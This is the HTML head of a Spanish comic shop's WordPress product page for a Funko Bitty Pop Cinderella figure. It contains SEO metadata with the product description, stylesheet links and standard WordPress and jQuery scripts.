

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/
body_size: 42698
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CINDERELLA - BITTY POP - DISNEY PRINCESSES 3 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CINDERELLA - BITTY POP - DISNEY PRINCESSES 3 | Arte9" />
	<meta property="og:description" content="Las mini-figuras FUNKO Bitty POP! de DISNEY: PRINCESSES son una colección exclusiva de muñecos especiales del universo DISNEY en versión miniatura.  Estas minifiguras de Funko Bitty POP de DISNEY: PRINCESSES miden únicamente 2,50 centímetros de alto, es decir, 0,9 pulgadas, y cuentan con un diseño similar al de los FUNKO POP tradicionales. Pero... Unas 4 veces más pequeños.  En este caso, la colección se venden en packs formados por 4 minifiguras, así como con una especie de estantería que sirven para colocarlos. Cada set incluye un conjunto de 3 minifiguras Funko Bitty POP visibles, y una figura misteriosa que se descubre al comprar el set. Cada pack de 4 viene con un Bitty Pop! Misterioso Raro o Hiperraro para completar la serie. Los Bitty Pops! vienen en estuches de acrílico duro con tapas inferiores desmontables.  ¡Las tapas inferiores desmontables sirven de base acrílica, a la que se adhieren las figuras Bitty Pop! Tus Pops! favoritos se han convertido en Bitty Pops!  Amplía tu colección con este surtido de figuras Bitty Pop! de tus personajes de DISNEY más queridos. NOVEDAD 2023 - EDICIÓN LIMITADA Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.  Ideales para decorar tu espacio y que todos reconozcan de qué eres fan. Nuestros Funkos POP! son originales. Los enviamos siempre en sus cajas originales. Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.  ¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!  En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!    &nbsp;  &nbsp;" />
	<meta property="og:url" content="https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2025-10-28T11:03:40+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1033" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg","width":800,"height":1033},{"@type":"WebPage","@id":"https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/#webpage","url":"https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/","name":"CINDERELLA - BITTY POP - DISNEY PRINCESSES 3 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/#primaryimage"},"datePublished":"2023-09-15T10:04:11+00:00","dateModified":"2025-10-28T11:03:40+00:00","breadcrumb":{"@id":"https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Merchandising","item":"https://arte9.com/categoria-producto/merchandising/"},{"@type":"ListItem","position":4,"name":"Funko","item":"https://arte9.com/categoria-producto/merchandising/funko/"},{"@type":"ListItem","position":5,"name":"CINDERELLA &#8211; BITTY POP &#8211; DISNEY PRINCESSES 3"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario CINDERELLA &#8211; BITTY POP &#8211; DISNEY PRINCESSES 3 del feed" href="https://arte9.com/producto/cinderella-bitty-pop-disney-princesses-3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
